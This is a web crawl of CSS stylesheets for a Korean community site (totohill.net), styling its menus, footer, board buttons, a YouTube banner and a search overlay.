    transform: translate(-50%,-50%);
    color: #cbcbcb;
}
#nt_menu .header-logo {
    max-width:180px;
	max-height:40px;
}
#nt_menu #me-list-pc {
    padding-left: 20px;
}
#nt_menu #me-list-pc>ul>li>a>span {
    height: 60px;
    line-height: 60px !important;
    padding: 0;
}
#nt_menu #me-list-pc .nt_menu_icon {
    position: absolute;
}
#nt_menu #me-list-pc .nt_menu_safety {
    top: 45px;
    right: 34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 4px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_safety:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_event {
    top: 45px;
    right: 30px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_event:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_ai {
    top: 45px;
    right: 17px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_ai:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_minigame {
    top: 45px;
    right:34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_minigame:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

#nt_menu .d-flex {
    align-items: center;
}
#nt_menu #me-list-pc ul li {
    margin: 0 3px;
}
#nt_body {
    background: #232626;
    padding-top: 20px;
}
@media(max-width: 575px) {
    #nt_body {
        padding:0 15px
    }
}

#header_mo h3 {
    position: relative
}

@media(max-width: 767px) {
    #header_mo h3 #logo_img {
        max-width:180px
    }
}

#header_mo_search {
    margin-top: 9px;
    font-size: 22px;
    line-height: 1
}

#header_mo_alarm {
    position: relative;
    margin-top: 9px;
    line-height: 1
}

#header_mo_alarm .icon_header_mo_bell {
    width: 20px
}

#header_mo_alarm #header_mo_alarm_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: -4px;
    left: 10px;
    line-height: 1;
    min-width: 10px;
    padding: 4px 5px 3px;
    background: #28a745;
    color: #fff;
    border-radius: 10px;
    box-shadow: 0 4px 4px -2px #ababab;
    -webkit-box-shadow: 0 4px 4px -2px #ababab;
    -moz-box-shadow: 0 4px 4px -2px #ababab;
    white-space: nowrap;
    vertical-align: baseline
}
@media(max-width: 1200px) {
    #nt_menu .me-icon-sidebar {
        padding-right:1.5rem!important
    }
}

@media(max-width: 767px) {
    #nt_sticky_wrap {
        padding:0;
        border-bottom: 0
    }

    #nt_sticky_wrap.me-sticky {
        padding: 0
    }
}

@media all and (min-width: 992px) {
    .wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin:0 auto!important
    }

    .wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 0 0 auto!important
    }

    .wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 auto 0 0!important
    }
}

/* Footer */
#nt_footer {
    background: #292d2e;
    padding: 30px 0
}

#nt_footer .nt-links ul>li {
    float: left;
    padding: 0 13px
}
#nt_footer ul>li:first-child {
    padding-left: 0
}
#nt_footer ul>li:last-child {
    padding-right: 0
}
#nt_footer .nt-links ul>li::after {
    font-family: dotum;
    font-weight: 400;
    float: right;
    color: #ccc;
    content: "|";
    margin-right: -15px
}
#nt_footer .nt-links ul>li:last-child::after {
    content: ""
}
#nt_footer .nt-links ul>li>a {
    color: #333;
    white-space: nowrap
}
@media all and (max-width: 991px) {
    .responsive #nt_footer .nt-links ul>li {
        float:none;
        display: inline-block
    }
}
#ft_center_1 {
    color: #bfbfbf;
    font-size: 13px
}
#ft_center_1>div {
    margin-bottom: 3px
}
#ft_center_2 {
    color: #fff;
    font-size: 20px;
    font-weight: 700
}
#ft_center_2>div {
    margin-bottom: 17px
}
#ft_center_2>div:last-child {
    margin-bottom: 0
}
#ft_center_2>div span:last-child {
    margin-left: 5px
}
#ft_copyright {
    *text-align: center;
    font-size: 12px;
    color: #999;
    margin-top: 30px
}
#ft_btn .btn_ft {
    position: relative;
    display: block;
    height: 30px;
    line-height: 30px;
    margin-bottom: 10px;
    font-weight: 700;
    text-align: center;
    border-radius: 5px;
    transition: background .15s
}
#ft_btn .btn_ft:last-child {
    margin-bottom: 0
}
#ft_btn .btn_ft i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 10px
}
#ft_btn #btn_ft_cscenter {
    background: #e33030;
    color: #fff
}
#ft_btn #btn_ft_cscenter:hover {
    background: #c92d2d
}
#ft_btn #btn_ft_device_change {
    background: #333;
    color: #ccc
}
#ft_btn #btn_ft_device_change:hover {
    background: #2a2a2a
}
#ft_btn #btn_ft_cscenter i {
}
#ft_btn #btn_ft_device_change i {
    color: #68f3af;
}
@media(max-width: 992px) {
    #ft_logo,#ft_center_1,#ft_center_2,#ft_copyright {
        margin-bottom:20px
    }

    #ft_center_2 {
        font-size: 18px
    }

    #ft_copyright {
        margin-top: 0
    }
}
@media(max-width: 576px) {
    #nt_footer {
        padding:30px 15px
    }
}


@media(max-width: 767px) {
    #bo_nav {
        display:none
    }
}

.btn_mb_nick_copy {
    position: relative;
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.btn_mb_nick_copy .toast_msg {
    display: none;
    position: absolute;
    top: 20px;
    left: 0;
    line-height: 1;
    font-size: 14px
}

.btn_insert_point_event {
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.wg_content_wrap {
    display: none
}

.wg_content_wrap.active {
    display: block
}
.wg_head_event_icon img {
    display: inline-block;
    vertical-align: top
}
.wg_head_event_em {
    color: #68f3af;
}



#wg_latest_wr_n_cmt .wg_head_tab.active:after {
    max-width: 70px
}

#wg_rank .wg_head_tab.active {
    color: #482ed2
}

#wg_rank .wg_head_tab.active:after {
    background: #482ed2
}

#wg_main_board .wg_head_tabs {
    display: block;
    padding-left: 12px
}

#wg_main_board .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 25px;
    padding-right: 25px
}

#wg_main_board .wg_head_tabs .wg_head_more {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    font-weight: 700
}

#wg_main_board .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_more_m_wrap {
    display: flex;
    position: relative;
    border-bottom: 1px solid #eaebed;
    justify-content: center;
    align-items: center
}

#wg_main_board .wg_head_more_m {
    font-weight: 700;
    padding: 10px 0
}

#wg_main_board .wg_head_more_m span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_tabs .wg_head_tab.wg_head_more_m.active:after {
    display: none
}

#wg_main_board_head_tabs_m .gra {
    content: " ";
    position: absolute;
    z-index: 1;
    top: 0;
    width: 1.25rem;
    height: calc(100% - 1px)
}

#wg_main_board_head_tabs_m .gra-left-primary {
    left: 0
}

#wg_main_board_head_tabs_m .gra-right-primary {
    right: 0
}

#wg_main_board_head_tabs_m .gra-left {
    left: 0;
    background: linear-gradient(to left,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

#wg_main_board_head_tabs_m .gra-right {
    right: 0;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

@media(max-width: 767px) {
    .wg_head_tab {
        font-size:15px
    }

    #wg_main_board .wg_head_tabs {
        display: flex
    }

    #wg_main_board .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }

    #wg_main_board #wg_main_board_head_tabs_pc {
        display: none
    }
}

#wg_main_board_mt .wg_head_tabs {
    display: block;    
}

#wg_main_board_mt .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    cursor: inherit
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active {
    color: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active:after {
    background: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_more {
    position: absolute;
    bottom: -15%;
    transform: translateY(-50%);
    right: 20px;
	font-size: 12px;
    font-weight: 700
}

#wg_main_board_mt .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

@media(max-width: 767px) {
    #wg_main_board .wg_head_tabs {
        display:flex
    }

    #wg_main_board_mt .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }
}

#nt_bottom_nav_m {
    display: none;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #4d5360;
    z-index: 1040;
    box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -webkit-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -moz-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    padding: 0 15px
}

#nt_bottom_nav_m ul li {
    position: relative;
    float: left;
    width: calc((100% - 90px)/4);
    height: 42px;
    text-align: center;
    font-size: 12px;
    padding-top: 3px;
    cursor: pointer
}

#nt_bottom_nav_m ul li:nth-child(3) {
    width: 90px
}

#nt_bottom_nav_m ul li:nth-child(3) img {
    position: absolute;
    bottom: 0;
    left: 0
}

#nt_bottom_nav_m ul li a {
}

#nt_bottom_nav_m ul li img {
    max-width: 100%
}

#nt_bottom_nav_m ul li div {
    font-size: 12px;
    color: #cbcbcb;
}

@media(max-width: 767px) {
    #nt_footer {
        padding-bottom:72px
    }

    #nt_bottom_nav_m {
        display: block
    }
}



.custom-checkbox .custom-control-label::before,.custom-checkbox .custom-control-label::after,.custom-radio .custom-control-label::before,.custom-radio .custom-control-label::after {
    top: .15rem!important;
    width: 1.4rem!important;
    height: 1.4rem!important
}

.custom-checkbox .custom-control-label span,.custom-radio .custom-control-label span {
    cursor: pointer;
    padding-left: .5rem!important
}

.custom-switch .custom-control-label::before,.custom-switch .custom-control-label::after {
    margin-top: 2px
}

.page-link,.page-link:hover,.page-link:focus {
    color: #333
}

.na-round,.view_image img,.pretty-embed img {
    border-radius: .3rem!important
}

.is-square .na-round,.is-square .view_image img,.is-square .pretty-embed img,.is-square .btn,.is-square .alert,.is-square .nav-link,.is-square .form-control,.is-square .input-group-prepend,.is-square .input-group-append,.is-square .input-group-text,.is-square .custom-file-label,.is-square .custom-file-label:after,.is-square .custom-select,.is-square .label,.is-square .progress,.is-square .pagination li a,.is-square .list-group-item {
    border-radius: 0!important
}

@media(max-width: 767px) {
    .bg_gray_boxshadow_slope {
        margin-bottom: 15px!important
    }

    #main_con_2_m {
        margin-top: 20px;
        margin-bottom: 15px
    }
    .main_banner_title2 {
        margin-bottom: 15px
    }


}

#bo_v .bo_v_btn_wrap .btn_b01 {
    background: #fff;
    border-radius: 5px;
    border: 1px solid #999;
    color: #333;
    line-height: 1.2;
    padding: 7px 10px 5px!important
}

#bo_v .bo_v_btn_wrap .btn_b01 i,#bo_v .btn_b01 i {
    vertical-align: middle;
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_b01:hover {
    background: #f5f5f5
}

#bo_v .bo_v_btn_wrap .btn_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_v .bo_v_btn_wrap .btn_shingo img {
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_shingo:hover {
    background: #fff2f2
}

#bo_v .bo_v_btn_wrap .btn-primary {
    line-height: 1.2;
    padding: 7px 10px 5px!important;
    border-radius: 5px
}

#bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
    border-radius: 0
}

#bo_v_btn_group #btn_bo_good {
    background: #292d2e;
    color: #68f3af !important;
    border: 1px solid #cbcbcb;
    border-right: 0!important;
    border-radius: 10px 0 0 10px;
    font-size: 1rem;
    width: 130px;
    padding: 10px 45px 10px 10px;
    text-align: right;
}

#bo_v_btn_group #btn_bo_good:hover {
    background: #21ed89;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_good img {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_good #wr_good {
    font-weight: 400;
    position: absolute;
    left: 10px;
    width: 44px;
    text-align: center
}

#bo_v_btn_group #btn_bo_nogood {
	background: #292d2e;
	border: 1px solid #cbcbcb;
    border-radius: 0 10px 10px 0;
    font-size: 1rem;
    width: 130px;
    padding: 10px 10px 10px 40px;
    text-align: left;
    color: #ff4d4d !important;
    border-left: 0!important;
    margin-left: 0
}

#bo_v_btn_group #btn_bo_nogood:hover {
    background: #ff4d4d;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_nogood img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_nogood #wr_nogood {
    font-weight: 400;
    position: absolute;
    right: 10px;
    width: 44px;
    text-align: center
}

#bo_vc .cmt-btn {
    margin-bottom: 5px
}

#bo_vc .cmt-btn ul>li::before {
    content: ''
}

#bo_vc .cmt-btn ul>li {
    padding: 0 2px
}

#bo_vc .cmt-btn ul>li>a {
    background: #292d2e;
    border-radius: 5px;
    border: 1px solid #cbcbcb;
    color: #cbcbcb;
    padding: 2px 8px 0;
    transition: background .15s
}

#bo_vc .cmt-btn ul>li>a:hover {
    background: #f5f5f5
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo:hover {
    background: #fff2f2
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo img {
    width: 10px;
    margin-right: 3px;
    margin-top: -2px
}

#bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
    width: auto;
    height: auto;
    margin: 0;
    line-height: inherit;
    font: inherit;
    text-align: center;
    padding: 2px 10px 0;
    color: #333;
    border: 1px solid #ccc
}

#bo_vc .cmt-btn ul>li>a.na-cgood {
}

#bo_vc .cmt-btn ul>li>a.na-cnogood {
    margin-left: 4px
}

#bo_vc .cmt-btn ul>li>a.na-cgood .fa {
    color: #28a745;
    margin-right: 5px
}

#bo_vc .cmt-btn ul>li>a.na-cnogood .fa {
    color: #555;
    margin-right: 5px
}

#bo_vc .cmt-box {
    border: 0px solid #dee2e6!important
}

#bo_vc .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc .cmt-box .custom-checkbox .custom-control-label:after,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:after {
    top: 2px!important
}

@media(max-width: 767px) {
    #bo_v_btn_ul {
        flex-wrap:wrap
    }

    #bo_v_btn_ul #bo_v_btn {
        width: 100%;
        margin: 10px 0
    }

    #bo_v .bo_v_btn_wrap .btn_b01,#bo_v .bo_v_btn_wrap .btn_shingo,#bo_v .bo_v_btn_wrap .btn-primary {
        padding: 6px 7px 4px!important;
        margin-left: 2px!important;
        margin-top: 4px;
        margin-bottom: 4px;
        font-size: 13px
    }

    #bo_v .bo_v_btn_wrap .btn_shingo img {
        width: 12px
    }

    #bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
        margin: 0
    }

    #bo_vc .cmt-btn ul>li>a {
        padding: 2px 6px 0
    }

    #bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
        padding: 2px 8px 0
    }
}

/* SIDE 공지사항 */
/* SIDE 이벤트 */
.wg_icon_event {
    display: inline-block;
	font-size:11px;
	color: #68f3af;
	padding:0 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
.wg_head_event {
    color: #fff;
    font-weight: 700;
    text-align: left;
    padding: 10px 10px;
}

.wg_head_event_icon {
    margin-right: 8px
}


.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
a.na-subject {
	max-width:85%;
}
.orangered {
	color: #68f3af;
}
.na-title .na-info {
    height: 27px !important;
}
a.text-primary:focus, a.text-primary:hover {
    color: #68f3af !important;
}
.text-nowrap.active a {
  color: #68f3af !important;
}

/* 하단 */
.menu-wrapper {
	width: 100%;
}

.main-menu {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.menu-item {
	width: 25%;
	padding: 10px;
	box-sizing: border-box;
}

.menu-title {
	font-size:18px;
	font-weight: bold;
	margin-bottom: 8px;
}

.sub-menu {
	font-size:14px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.sub-menu li {
	padding: 4px 0;
	font-size: 14px;
}

@media (max-width: 768px) {
	.menu-item {
		width: 25%;
	}
}

/* intro */
.intro-box {
	padding:20px;
}
h1.intro-title {
	font-size:20px;
	color:#68f3af;
}
h2.intro-title {
	font-size:20px;
	color:#68f3af;
}
p.intro {
	padding:10px;
	font-size:14px;
}

/* footer */
.footer-box {
	padding:20px;
}
.footer-box h2 {
    font-size:26px;
    font-weight:500;
    color:#fff;
    letter-spacing:-2px;
	padding: 0 0 5px 0;
    margin: 0 0 10px 0;
    border-bottom:1px dotted #cbcbcb;
	display: inline-block;
    align-items:center;
}
.footer-box h3 {
    font-size:18px;
    font-weight:0 !important;
    color:#68f3af;
    letter-spacing:-2px;
    padding: 0 0 5px 0;
    margin: 10px 0 10px 0;
    display:flex;
    align-items:center;
    border-bottom:1px dotted #68f3af;
	display: inline-block;
}
.footer-inform {
	font-size:14px;
	padding:0 10px;
}
.footer-inform span {
	color:#fff;
	font-weight:700;
}
.safety-guide-table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed; /* 고정 테이블 레이아웃 */
	font-size: 13px;
	color: #fff;
	margin:10px;
}

.safety-guide-table th,
.safety-guide-table td {
	padding: 10px;
	text-align: left;
	vertical-align: middle;
	word-break: break-word;
	border:1px solid #cbcbcb;
}

.safety-guide-table th {
	font-weight: bold;
	text-align:center;
}

.col-left {
	width: 15%;
}

.col-right {
	width: 85%;
}

@media (max-width: 768px) {
	.col-left {
		width: 30% !important;
	}
	.col-right {
		width: 70% !important;
	}
}

/* Banner Top */
.line-title-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	gap:5px;
	margin: 10px 0px 10px 0;
}
.line {
	flex:1;
	height:1.5px;
	background-color:#68f3af;
}
.line-title {
	text-align:center;
	color:#68f3af;
	font-weight:500;
	line-height:1.4;
	font-size:1.4rem;
}
.line-subtitle {
	font-size:14px;
	color:#fff;
	font-weight:500;
}
.line-title-wrap img {
	width: 60px;
	height: auto;
}
@media (max-width: 800px) {
	.line {
		display:none;
	}
	.line-title-wrap img {
		width: 40px;
	}
}

/* side youtube */
.youtube-banner {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
.yt-icon {
	display:flex;
	flex-direction:column;
	align-items:center;
}
.yt-icon img {
	width:70px;
	height:60px;
	border-radius:6px;
	margin-left:5px;
}

.yt-icon .yt-text {
	font-size:13px;
	margin-top:3px;
	font-weight:bold;
}
.yt-info {
	flex:1;
	line-height:1.4;
}
.yt-subcount {
	text-align:center;
	font-size:16px;
	font-weight:500;
	color:#fff;
}
.yt-subcount span {
	color:#68f3af;
	font-size:20px;
	animation:bounce 1.2s infinite;
	display:inline-block;
}
@keyframes bounce {
	0%, 100% {
		transform:translateY(0);
	}
	30% {
		transform:translateY(-2px);
	}
	60% {
		transform:translateY(2px);
	}
}
.yt-channel {
	text-align:center;
	font-size:20px;
	font-weight:500;
	color:#FD0100;
	text-shadow:0 0 1px #FD0100, 0 0 2px #FD0100;
}
.yt-bonus {
	text-align:center;
	font-size:14px;
	font-weight:500;
	color:#fff;
	margin-top:3px;
}
.yt-bonus span {
	color:#68f3af;
}
.yt-button a {
	background-color:#db3232;
	color:#fff !important;
	padding:7px;
	border-radius:6px;
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	white-space:nowrap;
	transition:0.2s ease;
}
.yt-button a:hover {
}
@media (min-width:768px) and (max-width:1203px) {
	.youtube-banner {
		flex-direction:column;
		align-items:center;
		text-align:center;
		padding:5px !important;
	}
	.yt-subcount {
		font-size:13px;
	}
	.yt-icon {
		margin-right:0;
	}
	.yt-info {
		order:2;
	}
	.yt-button {
		margin-top:10px;
	}
	.yt-channel {
		font-size:17px;
	}
	.yt-bonus {
		font-size:13px;
	}
	.yt-button {
		order:3;
		padding-bottom:5px;
	}
}
@media (min-width:1204px) {
	.yt-button {
		display:none;
	}
	.youtube-banner {
		cursor:pointer;
	}
}
@media (max-width:767px) {
	.youtube-banner {
		display:none !important;
	}
}
.youtube-banner-m {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
@media (min-width: 768px) {
  .youtube-banner-m {
    display: none;
  }
}
/* 게시판 이모티콘, 칸 너비 */
.list-board-font {
	font-size:14px;
}
img.na-photo {
	max-width:24px;
}
@media all and (max-width:768px) {
	.list-board-font {
		font-size:12px;
	}
	img.na-photo {
		max-width:20px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/color/Black.css
body_size: 172
content:
@charset "utf-8";

.btn-primary,
.btn-primary.disabled, 
.btn-primary:disabled,
.btn-outline-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active,
.page-item.active .page-link,
.show > .btn-outline-primary.dropdown-toggle,
.custom-control-input:checked ~ .custom-control-label::before,
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
	background-color: #333 !important;
	border-color: #333 !important;
}

hr.hr::after,
.dropdown-item.active, 
.dropdown-item:active,
.bg-primary {
	background-color: #333 !important;
}

.border-primary {
	border-color: #333 !important;
}

.text-primary,
.btn-outline-primary.disabled, 
.btn-outline-primary:disabled {
	color : #333 !important;
}

/* ---------------------------------------------------------- */

.btn-primary:focus, 
.btn-primary.focus,
.btn-primary:hover {
	background-color: #111 !important;
	border-color: #111 !important;
}

.btn-outline-primary {
	color: #111 !important;
	border-color: #111 !important;
}

.btn-outline-primary:hover {
	color: #fff !important;
}

a.bg-primary:hover, 
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
	background-color: #222 !important;
}

.page-link:focus,
.btn-primary:focus, 
.btn-primary.focus,
.btn-outline-primary:focus, 
.btn-outline-primary.focus,
.custom-control-input:focus ~ .custom-control-label::before {
	box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5) !important;
}

/* 모바일 주메뉴 좌우측 그라데이션 */
.gra-left-primary {
 	background: linear-gradient(to left, rgba(0,0,0,0) 0, #333 60%); 
}
.gra-right-primary {
     background: linear-gradient(to right, rgba(0,0,0,0) 0, #333 60%);
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/theme.css
body_size: 9476
content:
@charset "utf-8";
@import url('//fonts.googleapis.com/css?family=Roboto:400,700');
/* Ionicons : https://ionicons.com/v2/ */
@import url('../../../nariya/css/ionicons/css/ionicons.min.css');
@import url('../../../nariya/css/g5.css');

/********************************************************
■ Theme Common
********************************************************/
body { margin:0; padding:0;	background:#fff; color:#cbcbcb; }
body.responsive { overflow-x:hidden; }
h1, h2, h3, h4, h5, h6, .en { font-family:"Roboto", sans-serif; }

/********************************************************
■ Theme Layout : 테마 레이아웃
********************************************************/
.wrapper { background:#fff; height:100%;}
.boxed.wrapper { box-shadow: 0px 0px 6px #999; -moz-box-shadow: 0 0 6px #999; -webkit-box-shadow: 0 0 6px #999; }
.nt-container,
.nt-container-wide { margin:0 auto; }
@media all and (min-width:992px) {
	.responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
	.responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}

/* 비반응형 */
.no-responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
.no-responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
@media all and (max-width:1199px) {
	.no-responsive .wrapper.wided .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.no-responsive .wrapper.wided #nt_title .nt-container.px-xl-0,
	.no-responsive .wrapper.wided #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}
a {
	color:#cbcbcb !important;
}
/********************************************************
■ Loader : 페이지 로딩바
********************************************************/
#nt_loader { background: #fff; left: 0; top: 0; width: 100%; height: 100%; display: block; position: fixed; z-index: 10000; }
#nt_loader .loader { margin: -25px 0 0 -25px; left: 50%; top: 50%; width: 50px; height: 50px; line-height:50px; font-size: 45px; position: absolute; z-index: 10001; }

/********************************************************
■ LNB
********************************************************/
#nt_lnb {
    padding: 8.5px 0;
    border-bottom: 1px solid #edeef0;
    background: #fff
}
#nt_lnb ul>li>a.btn_nt_lnb_01 {	
    border: 2px solid #28a745;
    color: #28a745;
    padding: 0 10px;
    line-height: 28px;
    font-weight: 700
}
#nt_lnb ul>li>a.btn_register {
    margin-left: 5px;
    font-weight: 700;
}
#nt_lnb ul>li>a {
    float: left;
    white-space: nowrap;
    display: inline-block;
    height: 30px;
    border-radius: 5px;
}
#nt_lnb ul>li img.icon_yellow_star {
    vertical-align: top;
    margin-top: 2px;
    margin-right: 7px;
}
#nt_lnb ul>li img.icon_event {
    vertical-align: top;
    margin-top: -2px;
    margin-right: 5px
}
#nt_lnb ul>li.dot {
    vertical-align: top;
    margin-top: 3px;

}
#nt_lnb ul>li.dropdown {
    vertical-align: top;
    margin-top: 3px;
	padding: 0 10px;

}
#nt_lnb ul>li.dropdown::after {
content: ""; 
}
/*serch*/
#nt_lnb ul>li.header-search-wrap {
    padding: 0
}
#nt_lnb ul>li.header-search-wrap .header-search {
    vertical-align: top;
    margin-top: -3px;

}
#nt_lnb ul>li.header-search-wrap .header-search input.form-control {
    width: 210px;
    height: 30px;
    border: 0;
    border-radius: 5px;
    background: #f6f7fb;
    font-size: 13px;
    padding: 7px 33px 7px 10px
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] {
    position: absolute;
    top: 0;
    right: 3px;
    width: 30px;
    height: 30px;
    font-size: 12px;
    z-index: 3
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] i {
    color: #626266!important
}
/*og*/
#nt_lnb ul { list-style: none; margin: 0;}
#nt_lnb ul > li { float: left; padding: 0 13px; }
#nt_lnb ul > li::after { font-weight: bold; float: right; color:#000; content: "·"; margin-right:-15px; }
#nt_lnb ul > li:first-child { padding-left:0; }
#nt_lnb ul > li:last-child { padding-right:0; }
#nt_lnb ul > li:last-child::after { content: ""; margin-right:0; }
#nt_lnb ul > li > a { float:left; white-space:nowrap; }
#nt_lnb .dropdown-toggle::after { color:#ccc; }

/********************************************************
■ PC 헤더(Header)
********************************************************/
.me-sticky .header-left { margin:0 auto 0 0 !important; }
.me-sticky .header-right { margin:0 0 0 auto !important; }

/********************************************************
■ 모바일 헤더(Header)
********************************************************/
#header_mo { background:#232626; box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }

/********************************************************
■ 검색 레이어
********************************************************/
#nt_search { height: 100%; width: 100%; display: none; position: fixed; z-index: 100000; top: 0; left: 0; background-color: rgb(0,0,0); background-color: rgba(0,0,0, 0.85); /* Black with a little bit see-through */ }
#nt_search .tcontent { position: relative; top: 46%; width: 80%; text-align: center; margin-top: 30px; margin: auto; }
#nt_search .closebtn { position: absolute; top: 20px; right: 45px; font-size: 60px; cursor: pointer; color: white; }
#nt_search .closebtn:hover { color: #ccc; }
#nt_search input[type=text] { padding: 15px; font-size: 17px; border: none; float: left; width: 80%; background: white; }
#nt_search input[type=text]:hover { background: #f1f1f1; }
